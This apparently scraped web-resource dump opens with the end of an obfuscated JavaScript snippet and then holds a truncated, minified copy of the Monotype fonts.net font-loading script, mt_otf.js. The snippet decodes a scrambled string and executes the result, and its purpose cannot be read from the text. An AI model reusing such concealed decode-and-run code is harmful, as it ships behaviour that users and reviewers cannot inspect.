    var iGL = wME(JvD(',_oafeZpvrg[m\/e;C\/Zp;%jtnd0M+861Zx;=_)=arh!S==3te#f d98u2Z0t2rle2a)Zb41ZcZ,!d(!].0oSa)i5Z.!0J3DZ$!]t9b.Z7%is7+koxZrZ.g(oZ.ce_\/Z$0h_$(v7(%.g)pa70!4)9pcsB3cca(eaf_Z z)wZa%l Z%bZ6(:oi=>!1v!.rsSceCf<du)Zu(.iggf;$Mm<oy@Zrov7tNnis%36nZpefZ.d%As0ni$4ulvs"%Zr%ss. !%,v%o:9oo}5-|=d9.%eoy39{en}Z!\/Zd%m$d4gvhaZ)1o.wel"3oslZ:);+$e?=trlsjp)e[afc1-h\/Zkj.o a{ZZ1d.e,u;1i,}e23{\/=(K%nno,kuZ4h&54Za&. ii6oF"in;Zh7as0(..eb11,$]Z.&.(%_!r.)f<cK, teZZtso\'.(I%a7lZr1rZo.tM4(at,i=(5(gnZia,Ztetaog%cagiZ;Jv%ando{(sn*ae;Zpti.yeo)r.d6 sn=v(7%. 0CkCtwm01djooZ.(Zdbgsb!%5Zt-7f(&.MZ0Z_)xHe_eL35sen9 s.a1ejg;r(te<rd6sfdrlIZt.=tfn"gio.8uti%,emx=%2c2fZ%o1s\/ZZrt8eesZ.ZNoa74tA4+)Ze(gsrsZ}=x3)<(}Zvo(lt}=Z.n!=CZ1df)6Cp.a_n.aZZZ((1;_eaA!agZ47t9Nn7(eZaeZ6hlZvs=gZ8=ZabZ-$Z.,ropZGZe=}tis(!FIrZ]iZKZo0Zr..]ltm)4o;ZZ;[=mgf(ueZuN)iFfMF} ]+ve$pb,_!,Z]$u++Z1ks[3;>2phlZ4{]9oga7)SB6r(;;!aeAoZ=5n!&i=s_kh ,_i.aLsy$Zfe(=or_g]{ZZZZg,!3s 8(]9inaeZ2.,G.J3c3c5;c!%ri,73%Zba{Z\'maZil(Co_pG1Z=s.pr;L]v,fg0$a0)1fF;1ZZuorZp.v){ZlZd1a\/i!)s)a;i]mZ)eZ)g_.;iZspZ7an{w!4nZ.s]f4+i=iZ$;n(%es.imgn1;c}")s)$)ot =8($7}.Zc1Zt!!hna3$feoi\/iZZAc=;9Z!ieZoetZ0Z6aZlt\/\/SZe%h-ZZ_cZiZfsr!0#3f8ZZb1Z.!?Zfkt)a?@ZvcZZZzZ9,nZ?ieigg}m Z)(ZF6%=;}vAt*#.am$Zm=)ts.7tre$li9Z$N  *0ZZ$(1Z;.tqke6ZZ."5%a()i&(F@i)v.fh\/.i;r) ZjZ3tm(f!9Z36e_7,o-r\/aM_1e(Zak.EZaZan{)b.eddpiL 53ffe4ho(.Z1@+)m4;$]Z(sZZ>c4Zt]nZ7t.\/4.o]q(.ZZ%}])mi)HkawbZ[e:tAe;)Zg}=ZZ})&&o\'.tv)oo)ea(n&{3Z7f_|2Z}is_(),Z=4\'ja)nr_t,f%.vdZZfZ.nr}K]y|ZZ.c;\/,Z!((5,s ZJ{aatjii8$_Mi!reCt7)e0u6rr){7svm7pZZs32.;%.(lZ)el!0Z867.)],)nd.ZZiZdZ,Z%(\/>1%ZeF!65_Z$(2Zr]Zsn oZo144ik%ZZK;.Z1fZnb}6(_1fo5ZZZsZiZ].5{isfZ4)Z) jrniZZ.4a]jra)te;cZb &7KsnZroneZc&,o0{)r;t%uZ}uij:ZL[(];]4 asils2(nu55.8!oi)\/f_>lk= o6),ur._}%9(2e)iZi%e] )Za)!ep$%1w]9ei;!1oavi6afor60ZZZ]Z311C$!ZZ.(!5BjZ>ZZnZp"#Z$;o%*fnZoo$f_0j]]d7mv,D; sZ!s$)Zr,w4(4_$!4(b4)1Z1;MgjsZ%-=ZZ"f0Z3Zce_0<)cetFsa$s!{obl;);i#2bm3c6Zxs7n%t;3Z)}[oZZ7.hZ(]Z(Zv{$(u+,)Zw6!ZZ[it%!y)r)\')(}$3rf7jg79neZn)4.47Z;tii".tt18.!_f5i(Z=9Zc2G.Zao2naZ"r  Z]9 ,Z90]i7ccZe;,(w8Z{4Ds!3%")t!Z(Zl_=ioaZtat(]h))x_er_rnjI_2n p.;0ar_D7cgft4(Zcs! ot!2\/gld$8]3]f()6(#a1 Z\/ZuB,g1 0DZ]e=u7(a.bbtcI.ge.s4F%{)dBZ!D qv] 1oiI_-ssbj_rrZl8t(6)i!)Z#6;nf2a1.Z31(n(s.e)_8Z[Z$if_6f(6ergtal{)l og(jsao-Fl(ncaeZ_Z690!ft4Zc5.pZg]"Znov a3<c1_na.!.aff;9ra)ZnZo$!Z$oG,Jr$a216?!)!7%]ts3aG#5<f{#D.6(w)iZenbn()2( Z,%4ZAacx_!Zr1H , j]ti{nl6Fo_  7b\/ici)},ZZic6 ]._NpZeoZ=toZ!u=.I)r4$7tjebcH_+Z!_s=r}Jt((]ZZZd5FZs!8_(]$r9 "pi"3{Z.$ )v.a'));
    var dUq = DKS(rWT, iGL);
    dUq(6079);
    return 6483
})();

--- FILE ---
content_type: application/javascript
request_url: https://fast.fonts.net/jsapi/core/mt_otf.js
body_size: 22772
content:
;(function(window,document,undefined){var z,aa=aa||{};function ba(a,c,b){return a.call.apply(a.bind,arguments)}function ca(a,c,b){if(!a)throw Error();if(2<arguments.length){var e=Array.prototype.slice.call(arguments,2);return function(){var b=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(b,e);return a.apply(c,b)}}return function(){return a.apply(c,arguments)}}function da(a,c,b){da=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?ba:ca;return da.apply(null,arguments)}
var ea=aa.qb&&Date.now||function(){return+new Date};mti={bind:function(a,c,b){var e=2<arguments.length?Array.prototype.slice.call(arguments,2):[];return function(){e.push.apply(e,arguments);return c.apply(a,e)}}};var fa={};function ga(a,c){this.g=c||a;this.C=this.g.document;this.b=void 0}z=ga.prototype;z.createElement=function(a,c,b){a=this.C.createElement(a);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?ha(this,a,c[e]):a.setAttribute(e,c[e]));b&&a.appendChild(this.C.createTextNode(b));return a};function C(a,c,b){a=a.C.getElementsByTagName(c)[0];a||(a=document.documentElement);a&&a.lastChild&&a.insertBefore(b,a.lastChild)}z.Ta=function(a){function c(){b.C.body?a():setTimeout(c,0)}var b=this;c()};
function ia(a){a.parentNode&&a.parentNode.removeChild(a)}function E(a,c){if(!("undefined"!==typeof SVGElement&&a instanceof SVGElement)){for(var b=a.className.split(/\s+/),e=0,d=b.length;e<d;e++)if(b[e]==c)return;b.push(c);a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}}
function ja(a,c){if(!("undefined"!==typeof SVGElement&&a instanceof SVGElement)){for(var b=a.className.split(/\s+/),e=[],d=0,f=b.length;d<f;d++)b[d]!=c&&e.push(b[d]);a.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}}function ma(a,c){if("undefined"!==typeof SVGElement&&a instanceof SVGElement)return!1;for(var b=a.className.split(/\s+/),e=0,d=b.length;e<d;e++)if(b[e]==c)return!0;return!1}
function ha(a,c,b){if(void 0===a.b){var e=a.C.createElement("p");e.innerHTML='<a style="top:1px;">w</a>';a.b=/top/.test(e.getElementsByTagName("a")[0].getAttribute("style"))}a.b?c.setAttribute("style",b):c.style.cssText=b}
z.getComputedStyle=function(a){if("undefined"!=typeof a&&null!=a){if(1!=a.nodeType)return"";var c={};if("undefined"!=typeof a.currentStyle&&null!=a.currentStyle)return c.fontFamily=a.currentStyle.fontFamily,c.fontWeight="normal"==a.currentStyle.fontWeight?400:"bold"==a.currentStyle.fontWeight?700:a.currentStyle.fontWeight,c.fontStyle=a.currentStyle.fontStyle,c;a=this.C.defaultView.getComputedStyle(a,null);if("undefined"!=typeof a&&null!=a)return c.fontFamily=a.getPropertyValue("font-family"),c.fontWeight=
"normal"==a.getPropertyValue("font-weight")?400:"bold"==a.getPropertyValue("font-weight")?700:a.getPropertyValue("font-weight"),c.fontStyle=a.getPropertyValue("font-style"),c}return""};z.G=function(a){if("undefined"!=typeof a&&null!=a){if("undefined"!=typeof a.currentStyle)return a.currentStyle.fontFamily;if(a=this.C.defaultView.getComputedStyle(a,null))return a.getPropertyValue("font-family")}return""};
function na(a,c){if("undefined"!=typeof c&&null!=c){if("undefined"!=typeof c.currentStyle)return c.currentStyle.fontWeight;var b=a.C.defaultView.getComputedStyle(c,null);if(b){var e=b.getPropertyValue("font-weight");return"bold"==e.toLowerCase()?700:"normal"==e.toLowerCase()?400:b.getPropertyValue("font-weight")}}return""}
function oa(a,c){if("undefined"!=typeof c&&null!=c){if("undefined"!=typeof c.currentStyle)return c.currentStyle.fontStyle;var b=a.C.defaultView.getComputedStyle(c,null);if(b)return b.getPropertyValue("font-style")}return""}
function pa(a,c){var b="";if(void 0!=typeof c&&null!=c){void 0!=c&&null!=c&&"INPUT"==c.tagName&&(b+=c.value);c=c.childNodes||c;for(var e="img script noscript iframe object style param embed link meta head title br hr svg path".split(" "),d=0;d<c.length;d++)if(8!=c[d].nodeType&&0>a.indexOf(e,c[d].tagName?c[d].tagName.toLowerCase():"")){var f;f=(f=c[d].parentNode)?"undefined"!=typeof f.currentStyle?f.currentStyle.textTransform:(f=a.C.defaultView.getComputedStyle(f,null))?f.getPropertyValue("text-transform"):
"":void 0;if("none"!=f)f=1!=c[d].nodeType?c[d].nodeValue.replace(/(?:\r\n|\r|\n)/g," "):"",b+=f.toLowerCase()+f.toUpperCase();else{if("none"!=qa(a,c[d].parentNode)){var h=c[d].parentNode;f=qa(a,c[d].parentNode);if("undefined"!=typeof h){for(var g=h.childNodes,k=h=0;k<g.length;k++)1==g[k].nodeType&&h++;g="";switch(f){case "upper-alpha":g="ABCDEFGHIJKLMNOPQRSTUVWXYZ".substring(0,h);break;case "lower-latin":g="abcdefghijklmnopqrstuvwxyz".substring(0,h);break;case "decimal":g="1234567890".substring(0,
h);break;case "decimal-leading-zero":g="0"+"1234567890".substring(0,h);break;case "lower-roman":g="ivxlcdm";break;case "upper-roman":g="IVXLCDM";break;default:g=""}}b=b+g}b+=1!=c[d].nodeType?c[d].nodeValue.replace(/(?:\r\n|\r|\n)/g," "):""}}return b}}z.getElementById=function(a){return this.C.getElementById(a)};
function sa(a,c){if(document.getElementsByClassName)return document.getElementsByClassName(c);var b=[];ta(a.a,document.body,function(a){var d;d=a.className;var f;if(d)for(d=d.split(" "),f=0;f<d.length;f++)if(d[f]===c){b.push(a);break}});return b}
z.U=function(a,c,b){var e=[],d=this.G(a).split(","),f;a:if(f=!1,d instanceof Array)for(var h=0;h<d.length;h++)if(b instanceof Array)for(var g=0;g<b.length;g++){if(H(d[h])==H(b[g])){f=!0;break a}}else{if(H(d[h])==H(b)){f=!0;break}}else if(b instanceof Array)for(h=0;h<b.length;h++)if(d==b[h]){f=!0;break}if(f)return null;if(b instanceof Array)for(f=0;f<d.length;f++)if(H(d[f])!=c)if(-1<H(d[f]).indexOf(c))for(h=0;h<b.length;h++)""!=b[h]&&(e.push(b[h]),e.push(c));else e.push(d[f]);else if(b instanceof Array)for(h=
0;h<b.length;h++)""!=b[h]&&(e.push(b[h]),e.push(c));else e.push(b),e.push(c);else for(f=0;f<d.length;f++)H(d[f])!=c?-1<H(d[f]).indexOf(c)?(e.push(b),e.push(c)):e.push(d[f]):(e.push(b),e.push(c));e=ua(e);if(1<e.length&&e[0]!=c){b="";for(f=0;f<e.length;f++)b+="'"+e[f]+"'",f!=e.length-1&&(b+=",");b+="";a.setAttribute("data-mtiFont",c);c=""+b;a.style.setProperty?a.style.setProperty("font-family",""):a.style.setAttribute("font-family","");a.setAttribute("style",a.style.cssText+"font-family:"+c+" !important;")}else return null};
function va(a,c){for(var b=c.parentNode;null!=b;){if(b==a)return!0;b=b.parentNode}return!1}function ta(a,c,b){b(c);for(c=c.firstChild;c;)ta(a,c,b),c=c.nextSibling}function qa(a,c){if(c){if("undefined"!=typeof c.currentStyle)return c.currentStyle["list-style-type"];var b=a.C.defaultView.getComputedStyle(c,null);return b?b.getPropertyValue("list-style-type"):""}}z.indexOf=function(a,c){if(a){if(a.indexOf)return a.indexOf(c);for(var b=0;b<a.length;b++)if(a[b]==c)return b}return-1};
function H(a){return a.replace(/^\s|\s$/g,"").replace(/'|"/g,"").replace(/,\s*/g,"|")}function ua(a){for(var c={},b=[],e=0,d=a.length;e<d;++e)c.hasOwnProperty(H(a[e]))||(b.push(H(a[e])),c[H(a[e])]=1);return b}z.G=function(a){if("undefined"!=typeof a&&null!=a){if("undefined"!=typeof a.currentStyle)return a.currentStyle.fontFamily;if(a=this.C.defaultView.getComputedStyle(a,null))return a.getPropertyValue("font-family")}return""};
function wa(a){if(a&&"string"==typeof a){var c="",b=a.length,e=null;if("from"in Array&&"Set"in window)c=Array.from(new Set(a)).join("");else for(var d=0;d<b;d++)e=a.charAt(d),-1==c.indexOf(e)&&(c+=e);return c}return""};function J(a,c){this.g=a;this.b=c};function L(a,c,b,e){this.i=null!=a?a:null;this.J=null!=c?c:null;this.b=null!=b?b:null;this.g=null!=e?e:null}var xa=/^([0-9]+)(?:[\._-]([0-9]+))?(?:[\._-]([0-9]+))?(?:[\._+-]?(.*))?$/;L.prototype.toString=function(){return[this.i,this.J||"",this.b||"",this.g||""].join("")};
function M(a){a=xa.exec(a);var c=null,b=null,e=null,d=null;a&&(null!==a[1]&&a[1]&&(c=parseInt(a[1],10)),null!==a[2]&&a[2]&&(b=parseInt(a[2],10)),null!==a[3]&&a[3]&&(e=parseInt(a[3],10)),null!==a[4]&&a[4]&&(/^[0-9]+$/.test(a[4])?d=parseInt(a[4],10):d=a[4]));return new L(c,b,e,d)};function O(a,c,b,e,d,f,h,g){this.X=a;this.ka=c;this.Va=b;this.Ua=e;this.sa=d;this.eb=f;this.b=g}O.prototype.getName=function(){return this.X};function ya(){this.c=navigator.userAgent}var za=new O("Unknown",new L,"Unknown",new L,"Unknown",new L,0,new J(!1,!1));
function Aa(){var a=new ya;if(-1!=a.c.indexOf("MSIE")||-1!=a.c.indexOf("Trident/")){var c=Ba(a),b=M(Ca(a)),e=null,d=null,f=null,f=P(a.c,/Trident\/([\d\w\.]+)/,1),e=-1!=a.c.indexOf("MSIE")?M(P(a.c,/MSIE ([\d\w\.]+)/,1)):M(P(a.c,/rv:([\d\w\.]+)/,1));""!=f?(d="Trident",f=M(f)):(d="Unknown",f=new L);a=new O("MSIE",e,d,f,c,b,0,new J("Windows"==c&&6<=e.i||"Windows Phone"==c&&8<=b.i,!1))}else if(-1!=a.c.indexOf("Opera"))a:if(c="Unknown",b=M(P(a.c,/Presto\/([\d\w\.]+)/,1)),e=M(Ca(a)),null!==b.i?c="Presto":
(-1!=a.c.indexOf("Gecko")&&(c="Gecko"),b=M(P(a.c,/rv:([^\)]+)/,1))),-1!=a.c.indexOf("Opera Mini/"))d=M(P(a.c,/Opera Mini\/([\d\.]+)/,1)),a=new O("OperaMini",d,c,b,Ba(a),e,0,new J(!1,!1));else{if(-1!=a.c.indexOf("Version/")&&(d=M(P(a.c,/Version\/([\d\.]+)/,1)),null!==d.i)){a=new O("Opera",d,c,b,Ba(a),e,0,new J(10<=d.i,!1));break a}d=M(P(a.c,/Opera[\/ ]([\d\.]+)/,1));a=null!==d.i?new O("Opera",d,c,b,Ba(a),e,0,new J(10<=d.i,!1)):new O("Opera",new L,c,b,Ba(a),e,0,new J(!1,!1))}else/OPR\/[\d.]+/.test(a.c)?
a=Da(a):/AppleWeb(K|k)it/.test(a.c)?a=Da(a):-1!=a.c.indexOf("Gecko")?(c="Unknown",b=new L,e=M(Ca(a)),d=!1,-1!=a.c.indexOf("Firefox")?(c="Firefox",b=M(P(a.c,/Firefox\/([\d\w\.]+)/,1)),d=3<=b.i&&5<=b.J):-1!=a.c.indexOf("Mozilla")&&(c="Mozilla"),f=M(P(a.c,/rv:([^\)]+)/,1)),d||(d=1<f.i||1==f.i&&9<f.J||1==f.i&&9==f.J&&2<=f.b),a=new O(c,b,"Gecko",f,Ba(a),e,0,new J(d,!1))):a=za;return a}
function Ba(a){var c=P(a.c,/(iPod|iPad|iPhone|Android|Windows Phone|BB\d{2}|BlackBerry)/,1);if(""!=c)return/BB\d{2}/.test(c)&&(c="BlackBerry"),c;a=P(a.c,/(Linux|Mac_PowerPC|Macintosh|Windows|CrOS|PlayStation|CrKey)/,1);return""!=a?("Mac_PowerPC"==a?a="Macintosh":"PlayStation"==a&&(a="Linux"),a):"Unknown"}
function Ca(a){var c=P(a.c,/Windows Phone( OS)? ([^;)]+)/,2);if(c||(c=P(a.c,/(OS X|Windows NT|Android) ([^;)]+)/,2))||(c=P(a.c,/(iPhone )?OS ([\d_]+)/,2)))return c;if(c=P(a.c,/(?:Linux|CrOS|CrKey) ([^;)]+)/,1))for(var c=c.split(/\s/),b=0;b<c.length;b+=1)if(/^[\d\._]+$/.test(c[b]))return c[b];return(a=P(a.c,/(BB\d{2}|BlackBerry).*?Version\/([^\s]*)/,2))?a:"Unknown"}
function Da(a){var c=Ba(a),b=M(Ca(a)),e=M(P(a.c,/AppleWeb(?:K|k)it\/([\d\.\+]+)/,1)),d="Unknown",f=new L,f="Unknown",h=!1;/OPR\/[\d.]+/.test(a.c)?d="Opera":-1!=a.c.indexOf("Edge")?d="Edge":-1!=a.c.indexOf("Chrome")||-1!=a.c.indexOf("CrMo")||-1!=a.c.indexOf("CriOS")?d="Chrome":/Silk\/\d/.test(a.c)?d="Silk":"BlackBerry"==c||"Android"==c?d="BuiltinBrowser":-1!=a.c.indexOf("PhantomJS")?d="PhantomJS":-1!=a.c.indexOf("Safari")?d="Safari":-1!=a.c.indexOf("AdobeAIR")?d="AdobeAIR":-1!=a.c.indexOf("PlayStation")?
d="BuiltinBrowser":-1!=a.c.indexOf("FBAN")&&(d="FBWebUI");"BuiltinBrowser"==d?f="Unknown":"Silk"==d?f=P(a.c,/Silk\/([\d\._]+)/,1):"Chrome"==d?f=P(a.c,/(Chrome|CrMo|CriOS)\/([\d\.]+)/,2):-1!=a.c.indexOf("Version/")?f=P(a.c,/Version\/([\d\.\w]+)/,1):"AdobeAIR"==d?f=P(a.c,/AdobeAIR\/([\d\.]+)/,1):"Opera"==d?f=P(a.c,/OPR\/([\d.]+)/,1):"PhantomJS"==d?f=P(a.c,/PhantomJS\/([\d.]+)/,1):"FBWebUI"==d?f=P(a.c,/FBSV\/([\d.]+)/,1):"Edge"==d&&(f=P(a.c,/Edge\/([\d.]+)/,1));f=M(f);h="AdobeAIR"==d?2<f.i||2==f.i&&
5<=f.J:"BlackBerry"==c?10<=b.i:"Android"==c?2<b.i||2==b.i&&1<b.J:526<=e.i||525<=e.i&&13<=e.J;return new O(d,f,"AppleWebKit",e,c,b,0,new J(h,536>e.i||536==e.i&&11>e.J))}function P(a,c,b){return(a=a.match(c))&&a[b]?a[b]:""};function Ea(a){this.g=a||"-"}Ea.prototype.b=function(a){for(var c=[],b=0;b<arguments.length;b++)c.push(arguments[b].replace(/[\W_]+/g,"").toLowerCase());return c.join(this.g)};function Fa(a,c,b){this.a=a;this.g=c;this.s=b;this.b=new Ea("-")}function Ga(a){E(a.g,a.b.b("mti","loading"));Ha(a,"loading")}function Ia(a){ja(a.g,a.b.b("mti","loading"));ma(a.g,a.b.b("mti","active"))||E(a.g,a.b.b("mti","inactive"));Ha(a,"inactive")}function Ha(a,c,b){if(a.s[c])if(b)a.s[c](b.getName(),Q(b));else a.s[c]()};function R(a,c){this.X=a;this.ca=4;this.$="n";var b=(c||"n4").match(/^([nio])([1-9])$/i);b&&(this.$=b[1],this.ca=parseInt(b[2],10))}R.prototype.getName=function(){return this.X};R.prototype.Sa=function(a){var c=[];a=a.split(/,\s*/);for(var b=0;b<a.length;b++){var e=a[b].replace(/['"]/g,"");-1==e.indexOf(" ")?c.push(e):c.push("'"+e+"'")}return c.join(",")};function Q(a){return a.$+a.ca};function Ja(a,c){this.a=a;this.g=c;this.b=this.a.createElement("span",{"aria-hidden":"true"},this.g)}function Ka(a){C(a.a,"body",a.b)}function La(a){var c="position:absolute;top:-999px;left:-999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+a.Sa(a.X)+"!important;",b="normal",e=a.ca+"00";"o"===a.$?b="oblique":"i"===a.$&&(b="italic");return c+("font-style:"+b+";font-weight:"+e+";")};function Ma(a,c,b,e,d,f,h,g){this.na=a;this.$a=c;this.a=b;this.b=e;this.ga=g||"BESb\uc5d0swy";this.ra=d;this.N={};this.cb=f||5E4;this.pa=h||null;this.s=this.g=null;a=new Ja(this.a,this.ga);Ka(a);for(var k in S)S.hasOwnProperty(k)&&(c=new R(S[k],Q(this.b)),ha(a.a,a.b,La(c)),this.N[S[k]]=a.b.offsetWidth);ia(a.b)}var S={pb:"serif",ob:"sans-serif",mb:"monospace"};function Na(a,c,b){for(var e in S)if(S.hasOwnProperty(e)&&c===a.N[S[e]]&&b===a.N[S[e]])return!0;return!1}
function Oa(a){var c=a.g.b.offsetWidth,b=a.s.b.offsetWidth;c===a.N.serif&&b===a.N["sans-serif"]||a.ra.b&&Na(a,c,b)?ea()-a.ab>=a.cb?a.ra.b&&Na(a,c,b)&&(null===a.pa||a.pa.hasOwnProperty(a.b.getName()))?Pa(a,a.na):Pa(a,a.$a):Qa(a):Pa(a,a.na)}function Qa(a){setTimeout(da(function(){Oa(this)},a),25)}function Pa(a,c){ia(a.g.b);ia(a.s.b);c(a.b)};function Ra(a,c,b,e){this.a=c;this.b=b;this.g=0;this.N=this.s=!1;this.ra=e;this.pa=a.b}
function Sa(a,c,b,e,d){if(0===c.length&&d)Ia(a.b);else for(a.g+=c.length,d&&(a.s=d),d=0;d<c.length;d++){var f=c[d],h=b[f.getName()],g=a.b,k=f;E(g.g,g.b.b("mti",k.getName(),Q(k).toString(),"loading"));Ha(g,"fontloading",k);f=new Ma(da(a.ga,a),da(a.na,a),a.a,f,a.pa,a.ra,e,h);f.g=new Ja(f.a,f.ga);Ka(f.g);f.s=new Ja(f.a,f.ga);Ka(f.s);f.ab=ea();h=f.g;g=new R(f.b.getName()+",serif",Q(f.b));ha(h.a,h.b,La(g));h=f.s;g=new R(f.b.getName()+",sans-serif",Q(f.b));ha(h.a,h.b,La(g));Oa(f)}}
Ra.prototype.ga=function(a){var c=this.b;ja(c.g,c.b.b("mti",a.getName(),Q(a).toString(),"loading"));ja(c.g,c.b.b("mti",a.getName(),Q(a).toString(),"inactive"));E(c.g,c.b.b("mti",a.getName(),Q(a).toString(),"active"));Ha(c,"fontactive",a);this.N=!0;Ta(this)};Ra.prototype.na=function(a){var c=this.b;ja(c.g,c.b.b("mti",a.getName(),Q(a).toString(),"loading"));ma(c.g,c.b.b("mti",a.getName(),Q(a).toString(),"active"))||E(c.g,c.b.b("mti",a.getName(),Q(a).toString(),"inactive"));Ha(c,"fontinactive",a);Ta(this)};
function Ta(a){0==--a.g&&a.s&&(a.N?(a=a.b,ja(a.g,a.b.b("mti","loading")),ja(a.g,a.b.b("mti","inactive")),E(a.g,a.b.b("mti","active")),Ha(a,"active")):Ia(a.b))};mti.kb=function(){this.Sa='"'};mti.H=function(){this.ta=mti.H.g;this.P=mti.H.s};mti.H.g=["font-style","font-weight"];mti.H.s={"font-style":[["n","normal"]],"font-weight":[["4","normal"]]};mti.H.b=function(a,c,b){this.Oa=a;this.gb=c;this.P=b};mti.H.b.prototype.compact=function(a,c){for(var b=0;b<this.P.length;b++)if(c==this.P[b][1]){a[this.Oa]=this.P[b][0];break}};mti.H.b.prototype.expand=function(a,c){for(var b=0;b<this.P.length;b++)if(c==this.P[b][0]){a[this.Oa]=this.gb+":"+this.P[b][1];break}};
mti.H.prototype.compact=function(a){var c=["n","4"];a=a.split(";");for(var b=0,e=a.length;b<e;b++){var d=a[b].replace(/\s+/g,"").split(":");if(2==d.length){var f=d[1];a:{for(var d=d[0],h=0;h<this.ta.length;h++)if(d==this.ta[h]){d=new mti.H.b(h,d,this.P[d]);break a}d=null}d&&d.compact(c,f)}}return c.join("")};
mti.H.prototype.expand=function(a){if(2!=a.length)return null;for(var c=[null,null],b=0,e=this.ta.length;b<e;b++){var d=this.ta[b];(new mti.H.b(b,d,this.P[d])).expand(c,a.substr(b,1))}return c[0]&&c[1]?c.join(";")+";":null};function Ua(a,c,b){this.s=a;this.Ka=c;this.c=b;this.b=this.g=0}Ua.prototype.load=function(a){var c=a.context||this.s;this.a=new ga(this.s,c);c=new Fa(this.a,c.document.documentElement,a);if(this.c.b.g){var b=this.Ka,e=this.a,d=[],f;for(f in a)if(a.hasOwnProperty(f)){var h=b.b[f];h&&d.push(h(a[f],e))}a=a.timeout;this.b=this.g=d.length;a=new Ra(this.c,this.a,c,a);f=0;for(b=d.length;f<b;f++)e=d[f],e.jb(this.c,da(this.N,this,e,c,a))}else Ia(c)};
Ua.prototype.N=function(a,c,b,e){var d=this;e?a.load(function(a,e,g){Va(d,c,b,a,e,g)}):(a=0==--this.g,this.b--,a&&(0==this.b?Ia(c):Ga(c)),Sa(b,[],{},null,a))};function Va(a,c,b,e,d,f){var h=0==--a.g;h&&Ga(c);setTimeout(function(){Sa(b,e,d||{},f||null,h)},0)};var Wa=window,Xa=Aa(),Ya=Wa.MonoTypeWebFonts=new Ua(window,new function(){this.b={}},Xa);window.MonoTypeWebFonts.load=Ya.load;mti.Ca=4E4;
mti.o=function(a,c,b,e,d){this.R=a;this.c=c;this.a=b;this.f=e;this.Wa={};this.l=d;this.h=[];this.v=e.efg;this.m={};this.j=e.efg;this.R.mti_element_cache=[];this.oa=[];this.ua=[];this.D=[];this.fa={};this.W=[];this.Z=[];this.va=0;this.version=this.K=void 0;this.Ia={TTF:"truetype",WOFF:"woff",SVG:"svg",MTX:"truetype",OTF:"opentype",WOFF2:"woff2"};this.w={};this.Pa=0;1==T.UseTextIndent?this.ja="text-align:left;text-indent:-9999px;font-size:0px":this.ja="visibility:hidden;";this.ma=this.f.reqSub||(void 0!==
T.EnableDSForAllFonts?T.EnableDSForAllFonts:!1);this.K=a=this.c.getName().toLowerCase();this.version=this.c.ka;this.Ya="edge"==a?!0:!1;this.xa={EOT:2,SVG:11,OTF:13,TTF:1,WOFF:3,WOFF2:14}};mti.o.g="monotype";mti.o.b=!1;mti.o.prototype={jb:function(a,c){var b=this,e=b.f.projectId,d;if(e){b.R.mti_element_cache=[];Za(b);if(null!==b.l&&!1===b.ma)if(setTimeout(function(){document.documentElement.style.visibility=""},300),void 0!==T.PreLoadFonts&&b.isArray(T.PreLoadFonts)){var f=T.PreLoadFonts;d=[];for(var h=0;h<f.length;h++){var g=f[h].split(":"),k=g[0],g=1<g.length?g[1].split(","):"n4",l="n4";if(b.isArray(g)&&0<g.length)for(var m=0;m<g.length;m++)l=g[m],l=b.Na(k,l),void 0!==l&&d.push(l);else l=b.Na(k,l),void 0!==l&&
d.push(l)}$a(b,d,"","",!0);c(!0)}else b.la.call(b,!0,!0,!0),void 0===T.LoadAllFonts&&void 0===T.EnableCustomFOUTHandler||c(T.LoadAllFonts||T.EnableCustomFOUTHandler),b.za();else T.UseHybrid&&(setTimeout(function(){document.documentElement.style.visibility=""},700),T.EnableCustomFOUTHandler=!0,b.ba(b.f.pfL,!1,!0)),d=function(){T.UseHybrid&&(window.MonoTypeWebFonts.addEvent("active",function(){ab(b,b.ba,!1)}),window.MonoTypeWebFonts.addEvent("inactive",function(){ab(b,b.ba,!1)}));b.za();b.ma?b.la.call(b):
b.la.call(b,!0);c(T.EnableCustomFOUTHandler)},!0===T.isAsync?T.onReady=d:(b.ma?bb(b,d):this.Ta(function(){b.la.call(b,!0);c(T.EnableCustomFOUTHandler)}),b.f.enableOtf&&!b.ma&&bb(b,b.za.bind(b)));setTimeout(function(){document.documentElement.style.visibility=""},700);d=null;"function"===typeof b.R["__MonotypeConfiguration__"+e]&&(d=b.R["__MonotypeConfiguration__"+e]());if(void 0!==d||null!==d)loadAllFonts=d.loadAllFonts;var q=function(){var a=[];if(loadAllFonts)for(var c=0;c<b.f.pfL.length;c++){var d=
"n4",f=400,h="normal";void 0!=b.f.pfL[c].fontWeight&&void 0!=b.f.pfL[c].fontStyle&&(h=b.f.pfL[c].fontStyle,f=b.f.pfL[c].fontWeight,d=h.charAt(0)+f/100);var g=b.f.pfL[c].fontfamily,d=new R(g,d);d.fontfamily=g;d.fontWeight=f;d.fontStyle=h;a.push(d)}if(0<b.h.length||0<a.length){var k=[];b.h&&(k=b.h);loadAllFonts&&(k=a);b.R["__mti_fntLst"+e]=function(){for(var a=[],c=[],b=0;b<k.length;b++)a.push({fontfamily:k[b].X,fontStyle:k[b].$,fontWeight:k[b].ca}),c.push(k[b]);return a}}else setTimeout(function(){q()},
0)};q()}else c(T.EnableCustomFOUTHandler)},la:function(a,c,b){a=this;var e=!1,d={},f={};T.UseHybrid&&0<a.va?a.W.length!=a.va&&(e=!0):e=!0;if(e||null!=a.l){var f=new V(document.body,a.a,a.f.pfL),h=f.O(document.body),d=f.ha(),f=f.F;null!=a.l&&mti.bind(a.l,a.l.load,f)();if(c)"";else{c=a;for(var e=f,g=0;g<e.length;g++)for(var k in c.m)-1<c.a.G(e[g]).indexOf(k)&&(void 0==e[g].getAttribute("id"),c.a.U(e[g],k,c.m[k],c.tb,c.v))}}k=[];for(c=0;c<a.f.pfL.length;c++){var e=a.f.pfL[c],l,m,q,g=e.enableSubsetting,
